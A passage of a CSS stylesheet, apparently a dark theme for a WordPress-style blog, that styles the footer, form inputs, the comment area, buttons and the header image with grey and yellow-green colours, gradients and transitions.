    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
  /*  box-shadow: 0 0 5px #000;*/
}

footer[role="contentinfo"]:hover{
    border: 1px solid #A9B807;
    background-color: #000;
   /* box-shadow: 0 0 5px #999;*/
}

.archive-header, .page-header {
    border-bottom: 2px solid #A9B807;
}

.archive-title{
    color: #999;
}

footer[role="contentinfo"] a{
    color: #999;
}

footer[role="contentinfo"] a:hover {
    color: #CEC716;
}

input, textarea {
    border: 1px solid #999;
    border-radius: 5px;
    background-color: #333;
    color: #e5e5e5;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
  /*  box-shadow: 0 0 5px #000;*/
}

input:hover, textarea:hover{
    border: 1px solid #A9B807;
    background-color: #444;
   /* box-shadow: 0 0 5px #999;*/
}

input:focus, textarea:focus{
    border: 1px solid #A9B807;
    background-color: #444;
   /* box-shadow: 0 0 5px #999;*/
}

/* Comments */

.comments-area article header {
    background-color: #333;
    padding: 10px;
    border-bottom: 2px solid #A9B807;
}

.comments-area article header cite a {
    color: #A9B807;
}

.comments-area article header a {
    color: #CEC716;
}

.comments-area article header time {
    color: #999;
}

.comments-area article header cite, .comments-area article header time {
    margin-left: 4.07143rem;
}

.comment-content p {
    padding-bottom: 0.714286rem;
}

a.comment-reply-link, a.comment-edit-link {
    color: #999;
}

a.comment-reply-link:hover, a.comment-edit-link:hover {
    color: #CEC716;
}

.reply{
    background-color: #333;
    padding-top: 5px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 5px;
    border-top: 2px solid #A9B807;
    margin-top: 0.714286rem;
}

#respond form p.form-allowed-tags {
    color: #999;
}

/* Buttons */

.menu-toggle, 
input[type="submit"], 
input[type="button"], 
input[type="reset"], 
article.post-password-required input[type="submit"], 
li.bypostauthor cite span {
    background-color: #444;
    background-image: -moz-linear-gradient(#999 0%, #444 100%);
    background-image: -webkit-linear-gradient(#999 0%, #444 100%);
    background-image: -o-linear-gradient(#999 0%, #444 100%);
    background-image: linear-gradient(#999 0%, #444 100%);
    background-repeat: repeat-x;
    border: 1px solid #999;
    border-radius: 5px;
    color: #e5e5e5;
    text-shadow: 1px 1px 0px #000;
    font-weight: bold;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}

.menu-toggle:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover, 
article.post-password-required input[type="submit"]:hover{
    background-color: #444;
    background-image: -moz-linear-gradient(#444 0%, #999 100%);  
    background-image: -webkit-linear-gradient(#444 0%, #999 100%);
    background-image: -o-linear-gradient(#444 0%, #999 100%);
    background-image: linear-gradient(#444 0%, #999 100%);
    background-repeat: repeat-x;
    color: #CEC716;
}

.menu-toggle:active, .menu-toggle.toggled-on, button:active, input[type="submit"]:active, input[type="button"]:active, input[type="reset"]:active {
    background-color: #444;
    background-image: -moz-linear-gradient(#444 0%, #999 100%);  
    background-image: -webkit-linear-gradient(#444 0%, #999 100%);
    background-image: -o-linear-gradient(#444 0%, #999 100%);
    background-image: linear-gradient(#444 0%, #999 100%);
    background-repeat: repeat-x;
    box-shadow: none;
    color: #CEC716;
    border: 1px solid #999;
    border-radius: 5px;
}

img.header-image{
    border: 1px solid #000;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    box-shadow: 0 0 5px #000;
}

img.header-image:hover{
    border-color: /*#A9B807*/ #000;
    box-shadow: 0 0 5px #333;
}


/* Max width of 600 pixels. */
@media screen and (max-width: 600px) {
    .main-navigation ul.nav-menu.toggled-on {
        border: none;
        box-shadow: none;
        background: none;
    }   
    .main-navigation ul.nav-menu.toggled-on:hover {
        border: none;
        box-shadow: none;
        background: none;
    }   
}


